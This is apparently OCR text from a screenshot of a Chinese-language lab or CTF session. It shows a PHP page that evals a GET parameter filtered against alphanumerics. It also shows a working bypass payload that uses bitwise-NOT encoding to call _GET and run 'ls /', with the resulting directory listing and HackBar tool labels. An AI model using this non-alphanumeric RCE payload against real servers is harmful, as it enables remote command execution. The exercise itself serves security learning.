 192.168.43.210:8080/?shell=?%
不安全 | 192.168.43.210:8080/?shell=?%3E%3C?=`{${~%A0%B8%BA%AB}{%ff}}`?%3E&%ff=ls%20/
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=?><?=`{${~%A0%B8%BA%AB}{%ff}}`?>&%ff=ls /
Enable POST ADD HEADER
HACK学习呀